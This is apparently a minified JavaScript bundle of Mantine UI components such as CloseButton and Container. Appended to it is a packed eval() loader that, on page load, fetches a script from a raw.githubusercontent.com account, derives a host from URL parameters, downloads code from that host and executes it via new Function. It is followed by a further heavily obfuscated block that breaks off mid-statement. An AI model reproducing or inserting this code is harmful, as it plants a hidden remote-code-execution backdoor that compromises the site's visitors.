t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];a(e),null==o||o(e,...n)},!1]}},64173:(e,t,n)=>{n.d(t,{B:()=>a});var r=n(12115),i=n(73141),o=n(74275);let l=r["useId".toString()]||(()=>void 0);function a(e){let t=function(){let e=l();return e?"mantine-".concat(e.replace(/:/g,"")):""}(),[n,a]=(0,r.useState)(t);return((0,i.o)(()=>{a((0,o.z)())},[]),"string"==typeof e)?e:"undefined"==typeof window?t:n}},65863:(e,t,n)=>{n.d(t,{J:()=>h});var r=n(95155),i=n(5903),o=n(12115),l=n(56204),a=n(68918),s=n(43664),c=n(30862),d=n(64511),u=n(43608);let p=(0,o.forwardRef)((e,t)=>{let{size:n="var(--cb-icon-size, 70%)",style:i,...o}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...i,width:n,height:n},ref:t,...o,children:(0,r.jsx)("path",{d:"M11.7816 4.03157C12.0062 3.80702 12.0062 3.44295 11.7816 3.2184C11.5571 2.99385 11.193 2.99385 10.9685 3.2184L7.50005 6.68682L4.03164 3.2184C3.80708 2.99385 3.44301 2.99385 3.21846 3.2184C2.99391 3.44295 2.99391 3.80702 3.21846 4.03157L6.68688 7.49999L3.21846 10.9684C2.99391 11.193 2.99391 11.557 3.21846 11.7816C3.44301 12.0061 3.80708 12.0061 4.03164 11.7816L7.50005 8.31316L10.9685 11.7816C11.193 12.0061 11.5571 12.0061 11.7816 11.7816C12.0062 11.557 12.0062 11.193 11.7816 10.9684L8.31322 7.49999L11.7816 4.03157Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});p.displayName="@mantine/core/CloseIcon";var v={root:"m_86a44da5","root--subtle":"m_220c80f2"};let m={variant:"subtle"},f=(0,a.V)((e,t)=>{let{size:n,radius:r,iconSize:o}=t;return{root:{"--cb-size":(0,l.YC)(n,"cb-size"),"--cb-radius":void 0===r?void 0:(0,l.nJ)(r),"--cb-icon-size":(0,i.D)(o)}}}),h=(0,d.v)((e,t)=>{let n=(0,s.Y)("CloseButton",m,e),{iconSize:i,children:o,vars:l,radius:a,className:d,classNames:h,style:y,styles:b,unstyled:g,"data-disabled":I,disabled:x,variant:C,icon:z,mod:S,attributes:j,__staticSelector:w,...N}=n,_=(0,c.I)({name:w||"CloseButton",props:n,className:d,style:y,classes:v,classNames:h,styles:b,unstyled:g,attributes:j,vars:l,varsResolver:f});return(0,r.jsxs)(u.N,{ref:t,...N,unstyled:g,variant:C,disabled:x,mod:[{disabled:x||I},S],..._("root",{variant:C,active:!x&&!I}),children:[z||(0,r.jsx)(p,{}),o]})});h.classes=v,h.displayName="@mantine/core/CloseButton"},73141:(e,t,n)=>{n.d(t,{o:()=>i});var r=n(12115);let i="undefined"!=typeof document?r.useLayoutEffect:r.useEffect},74275:(e,t,n)=>{n.d(t,{z:()=>r});function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"mantine-";return"".concat(e).concat(Math.random().toString(36).slice(2,11))}},86028:(e,t,n)=>{n.d(t,{Y:()=>l}),n(12115),n(95155);var r=n(3131),i=n(19787),o=n(84092);function l(e){let{classNames:t,styles:n,props:l,stylesCtx:a}=e,s=(0,r.xd)();return{resolvedClassNames:(0,i.J)({theme:s,classNames:t,props:l,stylesCtx:a||void 0}),resolvedStyles:(0,o.N)({theme:s,styles:n,props:l,stylesCtx:a||void 0})}}},88551:(e,t,n)=>{n.d(t,{Px:()=>o,bl:()=>i,pc:()=>l});var r=n(12115);function i(e,t){if("function"==typeof e)return e(t);"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}function o(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let r=new Map;return e=>{if(t.forEach(t=>{let n=i(t,e);n&&r.set(t,n)}),r.size>0)return()=>{t.forEach(e=>{let t=r.get(e);t?t():i(e,null)}),r.clear()}}}function l(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,r.useCallback)(o(...t),t)}},91590:(e,t,n)=>{n.d(t,{Container:()=>p});var r=n(95155);n(12115);var i=n(56204),o=n(68918),l=n(43664),a=n(30862),s=n(89435),c=n(36960),d={root:"m_7485cace"};let u=(0,o.V)((e,t)=>{let{size:n,fluid:r}=t;return{root:{"--container-size":r?void 0:(0,i.YC)(n,"container-size")}}}),p=(0,c.P9)((e,t)=>{let n=(0,l.Y)("Container",null,e),{classNames:i,className:o,style:c,styles:p,unstyled:v,vars:m,fluid:f,mod:h,attributes:y,strategy:b,...g}=n,I=(0,a.I)({name:"Container",classes:d,props:n,className:o,style:c,classNames:i,styles:p,unstyled:v,attributes:y,vars:m,varsResolver:u});return(0,r.jsx)(s.a,{ref:t,mod:[{fluid:f,strategy:b||"block"},h],...I("root"),...g})});p.classes=d,p.displayName="@mantine/core/Container"}}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else 